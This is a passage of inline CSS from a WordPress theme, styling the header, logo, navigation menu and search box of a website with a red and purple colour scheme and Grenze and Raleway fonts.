inline-block !important; }.tdi_20 { margin-left: -12px !important; }}.tdi_20 { display: inline-block; }.tdi_20 .tdb-mobile-menu-button i { font-size: 22px; width: 55px; height: 55px; line-height: 55px; }.tdi_20 .tdb-mobile-menu-button{color: rgb(0, 0, 0);}.tdi_20 .tdb-mobile-menu-button:hover { color: var(--lsc-red); }@media(max-width: 767px){.tdi_20 .tdb-mobile-menu-button i { font-size: 26px; }.tdi_20 .tdb-mobile-menu-button i { width: 49.4px; height: 49.4px; line-height: 49.4px; }}.tdi_22 { vertical-align: baseline; }.tdi_22 > .wpb_wrapper{display: block;}.tdi_22 > .wpb_wrapper { width: auto; height: auto; }@media(max-width: 767px){.tdi_22 { width: 60% !important; justify-content: center !important; text-align: center !important; display: inline-block !important; }}.tdi_23 { padding-top: 6px !important; padding-bottom: 8px !important; }@media(min-width: 768px) and (max-width: 1018px){.tdi_23 { padding-top: 4px !important; padding-bottom: 6px !important; }}.tdi_23 { display: inline-block; }.tdi_23 .tdb-logo-a{align-items: center; justify-content: flex-start;}.tdi_23 .tdb-logo-svg-wrap { max-width: 72px; margin: 0px 5px 0px 0px; display: block; }.tdi_23 .tdb-logo-svg-wrap svg { width: 72px; height: auto; }.tdi_23 .tdb-logo-svg-wrap:first-child { margin-top: 0px; margin-left: 0px; }.tdi_23 .tdb-logo-text-tagline{margin-top: 2px; margin-left: 0px; color: rgb(0, 0, 0); font-family: Raleway !important; font-size: 11px !important; line-height: 1 !important; font-weight: 500 !important; text-transform: uppercase !important; letter-spacing: 0.5px !important;}.tdi_23 .tdb-logo-text-wrap { flex-direction: column; align-items: flex-start; }.tdi_23 .tdb-logo-text-title{color: rgb(0, 0, 0); font-family: Grenze !important; font-size: 24px !important; line-height: 1 !important; font-weight: 500 !important;}@media(min-width: 768px) and (max-width: 1018px){.tdi_23 .tdb-logo-svg-wrap { max-width: 60px; }.tdi_23 .tdb-logo-svg-wrap svg { width: 60px; height: auto; }.tdi_23 .tdb-logo-text-title { font-size: 18px !important; }.tdi_23 .tdb-logo-text-tagline { font-size: 9px !important; letter-spacing: 0px !important; }}@media(max-width: 767px){.tdi_23 .tdb-logo-svg-wrap { max-width: 55px; }.tdi_23 .tdb-logo-svg-wrap svg { width: 55px; height: auto; }.tdi_23 .tdb-logo-text-tagline { font-size: 10px !important; }}.tdi_25 { vertical-align: baseline; }.tdi_25 > .wpb_wrapper{display: block;}.tdi_25 > .wpb_wrapper { width: auto; height: auto; }@media(max-width: 767px){.tdi_25 { width: 20% !important; display: inline-block !important; }.tdi_26 { margin-right: -14px !important; margin-bottom: 10px !important; }}.tdi_26 { display: inline-block; }.tdi_26 { float: right; clear: none; }.tdi_26 .tdb-header-search-button-mob svg { width: 22px; }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg { width: 55px; height: 55px; display: flex; justify-content: center; }.tdi_26 .tdb-header-search-button-mob{color: rgb(0, 0, 0);}.tdi_26 .tdb-header-search-button-mob svg{fill: rgb(0, 0, 0);}.tdi_26 .tdb-header-search-button-mob svg *{fill: rgb(0, 0, 0);}.tdi_26 .tdb-header-search-button-mob:hover { color: var(--lsc-red); }@media(max-width: 767px){.tdi_26 .tdb-header-search-button-mob svg { width: 23px; }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg { width: 50.6px; height: 50.6px; display: flex; justify-content: center; }}.tdi_28 { min-height: 0px; }.tdi_28 > .td-element-style::after{content: "" !important; width: 100% !important; height: 100% !important; position: absolute !important; top: 0px !important; left: 0px !important; z-index: 0 !important; display: block !important; background-color: rgb(255, 255, 255) !important;}.tdi_28::before{content: ""; display: block; width: 100vw; height: 100%; position: absolute; left: 50%; transform: translateX(-50%); box-shadow: rgba(0, 0, 0, 0.12) 0px 2px 10px 0px; z-index: 20; pointer-events: none;}.td-header-desktop-wrap { position: relative; }@media(max-width: 767px){.tdi_28::before { width: 100%; }}.tdi_28 { z-index: 999 !important; }.tdi_30{min-height: 0px;}.tdi_30{display: flex; flex-flow: row; justify-content: flex-start; align-items: center;}.tdi_32 { vertical-align: baseline; }.tdi_32 > .wpb_wrapper{display: block;}.tdi_32 > .wpb_wrapper { width: auto; height: auto; }.tdi_33 { position: relative; margin-bottom: -15px !important; padding: 10px 20px 14px !important; z-index: 999 !important; }@media(min-width: 768px) and (max-width: 1018px){.tdi_33 { margin-bottom: -30px !important; padding: 10px 8px !important; }}@media(min-width: 1019px) and (max-width: 1140px){.tdi_33 { padding-right: 10px !important; padding-left: 10px !important; }}.tdi_33 { display: inline-block; }.tdi_33 .tdb-logo-a{align-items: center; justify-content: center;}.tdi_33 .tdb-logo-svg-wrap { max-width: 60px; margin: 0px 10px 0px 0px; display: block; }.tdi_33 .tdb-logo-svg-wrap svg { width: 60px; height: auto; }.tdi_33 .tdb-logo-svg-wrap:first-child { margin-top: 0px; margin-left: 0px; }.tdi_33 .tdb-logo-text-tagline{margin-top: 2px; margin-left: 0px; color: rgb(255, 255, 255); font-family: Raleway !important; font-size: 10px !important; line-height: 1 !important; font-weight: 500 !important; text-transform: uppercase !important; letter-spacing: 0.6px !important;}.tdi_33 .tdb-logo-text-wrap { flex-direction: column; align-items: center; }.tdi_33 .tdb-logo-text-title{color: rgb(255, 255, 255); font-family: Grenze !important; font-size: 24px !important; line-height: 1 !important; font-weight: 500 !important;}@media(min-width: 1019px) and (max-width: 1140px){.tdi_33 .tdb-logo-svg-wrap { margin-right: 5px; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_33 .tdb-logo-a{flex-direction: column;}.tdi_33 .tdb-logo-a{align-items: center;}.tdi_33 .tdb-logo-svg-wrap { max-width: 55px; margin-bottom: 5px; margin-right: 0px; }.tdi_33 .tdb-logo-svg-wrap svg { width: 55px; height: auto; }.tdi_33 .tdb-logo-text-title { font-size: 18px !important; }.tdi_33 .tdb-logo-text-tagline { font-size: 8px !important; }}.tdi_33_rand_style { background-color: var(--lsc-red) !important; }.tdi_35 { vertical-align: baseline; }.tdi_35 > .wpb_wrapper{display: block;}.tdi_35 > .wpb_wrapper { width: auto; height: auto; }.tdi_35 { flex-grow: 1; }.tdi_35 { justify-content: flex-end !important; text-align: right !important; }@media(min-width: 1019px) and (max-width: 1140px){.tdi_35 { margin-left: -30px !important; }}.tdi_36 { margin-left: -30px !important; }@media(min-width: 1141px){.tdi_36 { display: inline-block !important; }}@media(min-width: 1019px) and (max-width: 1140px){.tdi_36 { display: inline-block !important; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_36 { margin-left: -60px !important; display: inline-block !important; }}.tdb_header_menu { margin-bottom: 0px; z-index: 999; clear: none; }.tdb_header_menu .tdb-main-sub-icon-fake{display: none;}.tdb_header_menu .tdb-sub-icon-fake{display: none;}.tdb_header_menu .tdb-menu { display: inline-block; vertical-align: middle; margin: 0px; }.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events: none;}.tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{visibility: hidden; opacity: 0;}.tdb_header_menu .tdb-menu .sub-menu{font-size: 14px; position: absolute; top: -999em; background-color: rgb(255, 255, 255); z-index: 99;}.tdb_header_menu .tdb-menu .sub-menu > li{list-style-type: none; margin: 0px; font-family: "Open Sans", "Open Sans Regular", sans-serif;}.tdb_header_menu .tdb-menu > li { float: left; list-style-type: none; margin: 0px; }.tdb_header_menu .tdb-menu > li > a{position: relative; display: inline-block; padding: 0px 14px; font-weight: 700; font-size: 14px; line-height: 48px; vertical-align: middle; text-transform: uppercase; backface-visibility: hidden; color: rgb(0, 0, 0); font-family: "Open Sans", "Open Sans Regular", sans-serif;}.tdb_header_menu .tdb-menu > li > a::after{content: ""; position: absolute; bottom: 0px; left: 0px; right: 0px; margin: 0px auto; width: 0px; height: 3px; background-color: var(--td_theme_color,#4db2ec); transform: translate3d(0px, 0px, 0px); transition: width 0.2s ease 0s;}.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text { display: inline-block; }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text{vertical-align: middle; float: left;}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon { margin: 0px 0px 0px 7px; }.tdb_header_menu .tdb-menu > li:hover > a::after{width: 100%;}.tdb_header_menu .tdb-menu > li:hover > ul{top: auto; display: block !important;}.tdb_header_menu .tdb-menu-item-text { overflow-wrap: break-word; }.tdb_header_menu .tdb-menu-item-text{vertical-align: middle;}.tdb_header_menu .tdb-sub-menu-icon{vertical-align: middle;}.tdb_header_menu .tdb-sub-menu-icon{position: relative; top: 0px; padding-left: 0px;}.tdb_header_menu .tdb-normal-menu { position: relative; }.tdb_header_menu .tdb-normal-menu ul { left: 0px; padding: 15px 0px; text-align: left; }.tdb_header_menu .tdb-normal-menu ul ul { margin-top: -15px; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item { position: relative; list-style-type: none; }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{position: relative; display: block; padding: 7px 30px; font-size: 12px; line-height: 20px; color: rgb(17, 17, 17);}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{position: absolute; top: 50%; transform: translateY(-50%); right: 0px; padding-right: inherit; font-size: 7px; line-height: 20px;}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul{top: 0px; display: block !important;}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{color: var(--td_theme_color,#4db2ec);}.tdb_header_menu .tdb-normal-menu > ul { left: -15px; }.tdi_36 .tdb-menu > li { margin-right: 8px; }.tdi_36 .tdb-menu > li:last-child { margin-right: 0px; }.tdi_36 .tdb-menu > li > a{padding: 0px 8px; color: rgb(0, 0, 0);}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon{font-size: 13px; margin-left: 8px; top: 1px;}.tdi_36 .tdb-menu > li > a{font-family: Grenze !important; font-size: 17px !important; line-height: 68px !important; font-weight: 400 !important; text-transform: none !important; letter-spacing: 0.5px !important;}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a{padding: 10px 25px;}.tdi_36 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{right: 0px; margin-top: 1px;}.tdi_36 .tdb-menu .tdb-normal-menu ul{box-shadow: rgba(94, 106, 135, 0.2) 0px 2px 20px 0px;}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a{font-family: Grenze !important; font-size: 16px !important; font-weight: 400 !important;}@media(min-width: 1019px) and (max-width: 1140px){.tdi_36 .tdb-menu > li > a{padding: 0px 6px;}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon{font-size: 9px;}.tdi_36 .tdb-menu > li > a{font-size: 16px !important;}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a{font-size: 14px !important;}}@media(min-width: 768px) and (max-width: 1018px){.tdi_36 .tdb-menu > li { margin-right: 10px; }.tdi_36 .tdb-menu > li:last-child { margin-right: 0px; }.tdi_36 .tdb-menu > li > a{padding: 0px;}.tdi_36 .tdb-menu > li > a .tdb-sub-menu-icon{font-size: 8px; margin-left: 6px;}.tdi_36 .tdb-menu > li > a{font-size: 14px !important; line-height: 54px !important;}.tdi_36 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a{font-size: 12px !important;}}.tdi_36 .tdb-menu > li:hover > a{color: var(--lsc-red);}.tdi_36 .tdb-menu > li > a::after{background: linear-gradient(0deg, rgb(80, 7, 120), rgb(200, 16, 46)); height: 3px; bottom: 0px;}.tdi_36 .tdb-menu > li:hover > a::after{width: 40px;}@media(min-width: 768px) and (max-width: 1018px){.tdi_36 .tdb-menu > li:hover > a::after{width: 30px;}}.tdi_36 .tdb-menu ul .tdb-normal-menu:hover > a{color: var(--lsc-red);}@media(min-width: 1019px) and (max-width: 1140px){.tdi_39 { margin-left: 0px !important; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_39 { margin-bottom: -5px !important; margin-left: 15px !important; }}.tdb_header_search { margin-bottom: 0px; clear: none; }.tdb_header_search .tdb-block-inner { position: relative; display: inline-block; width: 100%; }.tdb_header_search .tdb-search-form{position: relative; padding: 20px; border-width: 3px 0px 0px; border-style: solid; border-color: var(--td_theme_color,#4db2ec); pointer-events: auto;}.tdb_header_search .tdb-search-form::before{content: ""; position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; background-color: rgb(255, 255, 255);}.tdb_header_search .tdb-search-form-inner{position: relative; display: flex; background-color: rgb(255, 255, 255);}.tdb_header_search .tdb-search-form-inner::after{content: ""; position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; border: 1px solid rgb(225, 225, 225); pointer-events: none;}.tdb_header_search .tdb-head-search-form-btn{height: auto; min-height: 32px;}.tdb_header_search .tdb-head-search-form-input{height: auto; min-height: 32px;}.tdb_header_search .tdb-head-search-form-input{color: rgb(68, 68, 68); flex: 1 1 0%; background-color: transparent; border: 0px;}.tdb_header_search .tdb-head-search-form-btn{margin-bottom: 0px; padding: 0px 15px; background-color: rgb(34, 34, 34); font-family: Roboto, sans-serif; font-size: 13px; font-weight: 500; color: rgb(255, 255, 255); transition: all 0.3s ease 0s; z-index: 1;}.tdb_header_search .tdb-head-search-form-btn:hover{background-color: var(--td_theme_color,#4db2ec);}.tdb_header_search .tdb-head-search-form-btn span{display: inline-block; vertical-align: middle;}.tdb-header-search-trigger-enabled { z-index: 1000; }.tdb-header-search-trigger-enabled .tdb-head-search-btn{display: flex; align-items: center; position: relative; text-align: center; color: var(--td_theme_color,#4db2ec);}.tdb-header-search-trigger-enabled .tdb-head-search-btn::after{visibility: hidden; opacity: 0; content: ""; display: block; position: absolute; bottom: 0px; left: 0px; right: 0px; margin: 0px auto; width: 0px; height: 0px; border-style: solid; border-width: 0px 6.5px 7px; transform: translate3d(0px, 20px, 0px); transition: all 0.4s ease 0s; border-color: transparent transparent var(--td_theme_color,#4db2ec) transparent;}.tdb-header-search-trigger-enabled .tdb-search-icon{transition: all 0.3s ease-in-out 0s;}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{transition: all 0.3s ease-in-out 0s;}.tdb-header-search-trigger-enabled .tdb-search-icon-svg { display: flex; align-items: center; justify-content: center; }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg { height: auto; }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{fill: var(--td_theme_color,#4db2ec);}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill: var(--td_theme_color,#4db2ec);}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility: hidden; opacity: 0; position: absolute; top: 100%; left: 0px; transform: translate3d(0px, 20px, 0px); transition: all 0.4s ease 0s; pointer-events: none; z-index: 10;}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner { position: relative; max-width: 300px; pointer-events: all; }.tdi_39 .tdb-head-search-btn svg { width: 24px; }.tdi_39 .tdb-search-icon-svg { width: 48px; height: 48px; }.tdi_39 .tdb-head-search-btn { justify-content: flex-end; }.tdi_39 { display: inline-block; }.tdi_39 .tdb-drop-down-search { top: calc(100% + 10px); left: auto; right: 0px; }.tdi_39 .tdb-head-search-btn::after{bottom: -10px; border-bottom-color: rgb(255, 255, 255);}.tdi_39 .tdb-drop-down-search-inner{left: 20px; box-shadow: rgba(0, 0, 0, 0.12) 0px 4px 20px 0px;}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner { max-width: 390px; }.tdi_39 .tdb-search-form { border-width: 0px; }body .tdi_39 .tdb-drop-down-search-inner{margin-left: auto; margin-right: 0px;}.tdi_39 .tdb-search-form{margin-left: auto; margin-right: 0px;}.tdi_39 .tdb-aj-search{margin-left: auto; margin-right: 0px;}.tdi_39 .tdb-head-search-form-input{padding: 5px 10px;}.tdi_39 .tdb-search-form-inner::after { border-width: 0px; }.tdi_39 .tdb-head-search-btn svg{fill: rgb(0, 0, 0);}.tdi_39 .tdb-head-search-btn svg *{fill: rgb(0, 0, 0);}.tdi_39 .tdb-head-search-btn:hover svg{fill: var(--lsc-red);}.tdi_39 .tdb-head-search-btn:hover svg *{fill: var(--lsc-red);}.tdi_39 .tdb-search-form-inner{background-color: rgb(255, 239, 243);}.tdi_39 .tdb-head-search-form-btn{color: rgb(255, 255, 255); background-color: var(--lsc-red); font-family: Raleway !important;}.tdi_39 .tdb-head-search-form-btn:hover{color: rgb(255, 255, 255); background-color: var(--lsc-red);}.tdi_39 .tdb-head-search-form-input { font-family: Raleway !important; font-size: 16px !important; line-height: 26px !important; }@media(min-width: 1019px) and (max-width: 1140px){.tdi_39 .tdb-head-search-btn svg { width: 22px; }.tdi_39 .tdb-search-icon-svg { width: 44px; height: 44px; }.tdi_39 .tdb-drop-down-search { top: calc(100% + 12px); }.tdi_39 .tdb-head-search-btn::after { bottom: -12px; }.tdi_39 .tdb-drop-down-search-inner { left: 0px; }.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner { max-width: 370px; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_39 .tdb-head-search-btn svg { width: 18px; }.tdi_39 .tdb-search-icon-svg { width: 18px; height: 18px; }.tdi_39 .tdb-drop-down-search { top: calc(100% + 11px); }.tdi_39 .tdb-head-search-btn::after { bottom: -11px; }.tdi_39 .tdb-drop-down-search-inner { left: 0px; }.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner { max-width: 340px; }.tdi_39 .tdb-head-search-form-input { font-size: 14px !important; line-height: 24px !important; }}.tdi_41 { min-height: 0px; }.tdi_41 > .td-element-style::after{content: "" !important; width: 100% !important; height: 100% !important; position: absolute !important; top: 0px !important; left: 0px !important; z-index: 0 !important; display: block !important; background-color: rgb(255, 255, 255) !important;}.tdi_41::before{content: ""; display: block; width: 100vw; height: 100%; position: absolute; left: 50%; transform: translateX(-50%); box-shadow: rgba(0, 0, 0, 0.12) 0px 2px 10px 0px; z-index: 20; pointer-events: none;}.td-header-desktop-sticky-wrap { transform: translateY(-120%); transition: all 0.3s ease-in-out 0s; }@media(max-width: 767px){.tdi_41::before { width: 100%; }}.tdi_43{min-height: 0px;}.tdi_43{display: flex; flex-flow: row; justify-content: flex-start; align-items: center;}.tdi_45 { vertical-align: baseline; }.tdi_45 > .wpb_wrapper{display: block;}.tdi_45 > .wpb_wrapper { width: auto; height: auto; }.tdi_46 { padding-top: 6px !important; padding-bottom: 8px !important; }@media(min-width: 768px) and (max-width: 1018px){.tdi_46 { padding-top: 4px !important; padding-bottom: 6px !important; }}.tdi_46 { display: inline-block; }.tdi_46 .tdb-logo-a{align-items: center; justify-content: flex-start;}.tdi_46 .tdb-logo-svg-wrap { max-width: 55px; margin: 0px 5px 0px 0px; display: block; }.tdi_46 .tdb-logo-svg-wrap svg { width: 55px; height: auto; }.tdi_46 .tdb-logo-svg-wrap:first-child { margin-top: 0px; margin-left: 0px; }.tdi_46 .tdb-logo-text-tagline{margin-top: 2px; margin-left: 0px; color: rgb(0, 0, 0); font-family: Raleway !important; font-size: 11px !important; line-height: 1 !important; font-weight: 500 !important; text-transform: uppercase !important; letter-spacing: 0.5px !important;}.tdi_46 .tdb-logo-text-wrap { flex-direction: column; align-items: flex-start; }.tdi_46 .tdb-logo-text-title{color: rgb(0, 0, 0); font-family: Grenze !important; font-size: 32px !important; line-height: 1 !important; font-weight: 500 !important;}@media(min-width: 1019px) and (max-width: 1140px){.tdi_46 .tdb-logo-text-title { font-size: 24px !important; }.tdi_46 .tdb-logo-text-tagline { font-size: 10px !important; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_46 .tdb-logo-text-title { font-size: 18px !important; }.tdi_46 .tdb-logo-text-tagline { font-size: 8px !important; letter-spacing: 0px !important; }}.tdi_48 { vertical-align: baseline; }.tdi_48 > .wpb_wrapper{display: block;}.tdi_48 > .wpb_wrapper { width: auto; height: auto; }@media(min-width: 1019px) and (max-width: 1140px){.tdi_48 { flex-grow: 1; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_48 { flex-grow: 1; }}.tdi_48 { justify-content: flex-end !important; text-align: right !important; }@media(min-width: 1019px) and (max-width: 1140px){.tdi_48 { margin-left: -50px !important; }}.tdi_49 { margin-left: -30px !important; }@media(min-width: 1141px){.tdi_49 { display: inline-block !important; }}@media(min-width: 1019px) and (max-width: 1140px){.tdi_49 { display: inline-block !important; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_49 { margin-left: -40px !important; display: inline-block !important; }}.tdi_49 .tdb-menu > li { margin-right: 8px; }.tdi_49 .tdb-menu > li:last-child { margin-right: 0px; }.tdi_49 .tdb-menu > li > a{padding: 0px 8px; color: rgb(0, 0, 0);}.tdi_49 .tdb-menu > li > a .tdb-sub-menu-icon{font-size: 13px; margin-left: 8px; top: 1px;}.tdi_49 .tdb-menu > li > a{font-family: Grenze !important; font-size: 17px !important; line-height: 68px !important; font-weight: 400 !important; text-transform: none !important; letter-spacing: 0.5px !important;}.tdi_49 .tdb-menu .tdb-normal-menu ul{padding: 15px 0px; box-shadow: rgba(94, 106, 135, 0.2) 0px 2px 20px 0px;}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a{padding: 10px 25px;}.tdi_49 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{right: 0px; margin-top: 1px;}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a{font-family: Grenze !important; font-size: 16px !important; font-weight: 400 !important;}@media(min-width: 1019px) and (max-width: 1140px){.tdi_49 .tdb-menu > li { margin-right: 10px; }.tdi_49 .tdb-menu > li:last-child { margin-right: 0px; }.tdi_49 .tdb-menu > li > a{padding: 0px 6px;}.tdi_49 .tdb-menu > li > a .tdb-sub-menu-icon{font-size: 9px;}.tdi_49 .tdb-menu > li > a{font-size: 16px !important;}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a{font-size: 14px !important;}}@media(min-width: 768px) and (max-width: 1018px){.tdi_49 .tdb-menu > li { margin-right: 10px; }.tdi_49 .tdb-menu > li:last-child { margin-right: 0px; }.tdi_49 .tdb-menu > li > a{padding: 0px;}.tdi_49 .tdb-menu > li > a .tdb-sub-menu-icon{font-size: 8px; margin-left: 6px;}.tdi_49 .tdb-menu > li > a{font-size: 14px !important; line-height: 54px !important;}.tdi_49 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a{font-size: 12px !important;}}.tdi_49 .tdb-menu > li > a::after{background: linear-gradient(-90deg, rgb(80, 7, 120), rgb(200, 16, 46));}.tdi_49 .tdb-menu > li:hover > a::after{width: 40px;}.tdi_49 .tdb-menu > li > a::after{height: 3px; bottom: 0px;}@media(min-width: 768px) and (max-width: 1018px){.tdi_49 .tdb-menu > li:hover > a::after{width: 30px;}}.tdi_49 .tdb-menu ul .tdb-normal-menu:hover > a{color: var(--lsc-red);}@media(min-width: 1019px) and (max-width: 1140px){.tdi_52 { margin-left: 0px !important; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_52 { margin-left: 10px !important; }}.tdi_52 .tdb-head-search-btn svg { width: 24px; }.tdi_52 .tdb-search-icon-svg { width: 48px; height: 48px; }.tdi_52 .tdb-head-search-btn { justify-content: flex-end; }.tdi_52 { display: inline-block; }.tdi_52 .tdb-drop-down-search { top: calc(100% + 10px); left: auto; right: 0px; }.tdi_52 .tdb-head-search-btn::after{bottom: -10px; border-bottom-color: rgb(255, 255, 255);}.tdi_52 .tdb-drop-down-search-inner{left: 20px; box-shadow: rgba(0, 0, 0, 0.12) 0px 4px 20px 0px;}.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner { max-width: 390px; }.tdi_52 .tdb-search-form { border-width: 0px; }body .tdi_52 .tdb-drop-down-search-inner{margin-left: auto; margin-right: 0px;}.tdi_52 .tdb-search-form{margin-left: auto; margin-right: 0px;}.tdi_52 .tdb-aj-search{margin-left: auto; margin-right: 0px;}.tdi_52 .tdb-head-search-form-input{padding: 5px 10px;}.tdi_52 .tdb-search-form-inner::after { border-width: 0px; }.tdi_52 .tdb-head-search-btn svg{fill: rgb(0, 0, 0);}.tdi_52 .tdb-head-search-btn svg *{fill: rgb(0, 0, 0);}.tdi_52 .tdb-head-search-btn:hover svg{fill: var(--lsc-red);}.tdi_52 .tdb-head-search-btn:hover svg *{fill: var(--lsc-red);}.tdi_52 .tdb-search-form-inner{background-color: rgb(255, 239, 243);}.tdi_52 .tdb-head-search-form-btn{color: rgb(255, 255, 255); background-color: var(--lsc-red); font-family: Raleway !important;}.tdi_52 .tdb-head-search-form-btn:hover{color: rgb(255, 255, 255); background-color: var(--lsc-red);}.tdi_52 .tdb-head-search-form-input { font-family: Raleway !important; font-size: 16px !important; line-height: 26px !important; }@media(min-width: 1019px) and (max-width: 1140px){.tdi_52 .tdb-head-search-btn svg { width: 22px; }.tdi_52 .tdb-search-icon-svg { width: 44px; height: 44px; }.tdi_52 .tdb-drop-down-search { top: calc(100% + 12px); }.tdi_52 .tdb-head-search-btn::after { bottom: -12px; }.tdi_52 .tdb-drop-down-search-inner { left: 0px; }.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner { max-width: 370px; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_52 .tdb-head-search-btn svg { width: 16px; }.tdi_52 .tdb-search-icon-svg { width: 16px; height: 16px; }.tdi_52 .tdb-drop-down-search { top: calc(100% + 11px); }.tdi_52 .tdb-head-search-btn::after { bottom: -11px; }.tdi_52 .tdb-drop-down-search-inner { left: 0px; }.tdi_52 .tdb-drop-down-search .tdb-drop-down-search-inner { max-width: 340px; }.tdi_52 .tdb-head-search-form-input { font-size: 14px !important; line-height: 24px !important; }}.tdi_54 { min-height: 0px; }.tdi_56{min-height: 0px;}.tdi_56{display: flex; flex-flow: row; justify-content: flex-start; align-items: flex-end;}@media(max-width: 767px){.tdi_56{flex-direction: column-reverse;}}.tdi_56 { margin-bottom: 100px !important; padding-top: 80px !important; }.tdi_56 .td_block_wrap { text-align: left; }@media(min-width: 1019px) and (max-width: 1140px){.tdi_56 { margin-bottom: 80px !important; padding-top: 70px !important; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_56 { margin-bottom: 60px !important; padding-top: 60px !important; }}.tdi_58 { vertical-align: baseline; }.tdi_58 > .wpb_wrapper{display: block;}.tdi_58 > .wpb_wrapper { width: auto; height: auto; }.tdi_59 { margin-bottom: 5px !important; }@media(min-width: 1019px) and (max-width: 1140px){.tdi_59 { margin-bottom: 5px !important; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_59 { margin-bottom: 0px !important; }}.tdm_block_column_title { margin-bottom: 0px; display: inline-block; width: 100%; }body .tdi_60 .tdm-title { color: var(--lsc-red); }.tdi_60 .tdm-title { font-family: Raleway !important; font-size: 15px !important; line-height: 1.2 !important; font-weight: 700 !important; text-transform: uppercase !important; letter-spacing: 0.5px !important; }@media(min-width: 768px) and (max-width: 1018px){.tdi_60 .tdm-title { font-size: 12px !important; }}.tdi_61 { margin-bottom: 0px !important; }.tdi_61 .td-module-meta-info{padding: 0px; border-color: rgb(234, 234, 234);}.tdi_61 .td_module_wrap { padding-left: 0px; padding-right: 0px; padding-bottom: 10px; margin-bottom: 10px; }.tdi_61 .td_block_inner { margin-left: 0px; margin-right: 0px; }.tdi_61 .td-module-container::before { bottom: -10px; }.tdi_61 .td-module-container { padding: 0px; }.tdi_61 .td-post-category{padding: 0px; background-color: rgba(255, 255, 255, 0); color: var(--lsc-purple); font-family: Raleway !important; font-size: 13px !important; line-height: 1 !important; font-weight: 600 !important; letter-spacing: 0.5px !important;}.tdi_61 .td_module_wrap:nth-last-child(1) { margin-bottom: 0px; padding-bottom: 0px; }.tdi_61 .td_module_wrap:nth-last-child(1) .td-module-container::before { display: none; }.tdi_61 .td-post-category:hover{color: var(--lsc-purple); background-color: rgba(255, 255, 255, 0) !important;}.tdi_61 .td-module-title a{color: rgb(0, 0, 0);}.tdi_61 .td_module_wrap:hover .td-module-title a { color: var(--lsc-red) !important; }.tdi_61 .td-module-meta-info{text-align: left;}.tdi_61 .entry-title { margin: 0px 0px 10px; font-family: Grenze !important; font-size: 24px !important; line-height: 1.1 !important; font-weight: 400 !important; }@media(min-width: 1019px) and (max-width: 1140px){.tdi_61 .td_module_wrap { padding-bottom: 7.5px !important; margin-bottom: 7.5px !important; }.tdi_61 .td-module-container::before { bottom: -7.5px; }.tdi_61 .td_module_wrap:nth-last-child(1) { margin-bottom: 0px !important; padding-bottom: 0px !important; }.tdi_61 .td_module_wrap .td-module-container::before { display: block !important; }.tdi_61 .td_module_wrap:nth-last-child(1) .td-module-container::before { display: none !important; }.tdi_61 .entry-title { font-size: 17px !important; }}@media(min-width: 768px) and (max-width: 1018px){.tdi_61 .td_module_wrap { padding-bottom: 5px !important; margin-bottom: 5px !important; }.tdi_61 .td-module-container::before { bottom: -5px; }.tdi_61 .td_module_wrap:nth-last-child(1) { margin-bottom: 0px !important; padding-bottom: 0px !important; }.tdi_61 .td_module_wrap .td-module-container::before { display: block !important; }.tdi_61 .td_module_wrap:nth-last-child(1) .td-module-container::before { display: none !important; }.tdi_61 .entry-title { margin: 0px 0px 6px; font-size: 15px !important; }.tdi_61 .td-post-category { font-size: 11px !important; }}@media(max-width: 767px){.tdi_61 .td_module_wrap { padding-bottom: 10px !important; margin-bottom: 10px !important; }.tdi_61 .td-module-container::before { bottom: -10px; }.tdi_61 .td_module_wrap:nth-last-child(1) { margin-bottom: 0px !important; padding-bottom: 0px !important; }.tdi_61 .td_module_wrap .td-module-container::before { display: block !important; }.tdi_61 .td_module_wrap:nth-last-child(1) .td-module-container::before { display: none !important; }}.tdi_63 { vertical-align: baseline; }.tdi_63 > .wpb_wrapper{display: block;}.tdi_63 > .wpb_wrapper { width: auto; height: auto; }@media(min-width: 1019px) and (max-width: 